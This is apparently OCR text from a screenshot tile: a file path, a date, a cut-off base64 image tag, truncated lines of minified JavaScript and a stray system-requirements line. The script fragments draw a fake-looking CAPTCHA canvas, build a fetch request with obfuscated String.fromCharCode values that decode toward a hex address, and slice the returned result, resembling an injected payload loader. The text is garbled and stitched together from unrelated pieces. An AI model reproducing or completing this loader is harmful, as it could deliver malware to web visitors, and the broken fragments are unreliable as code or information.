
2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed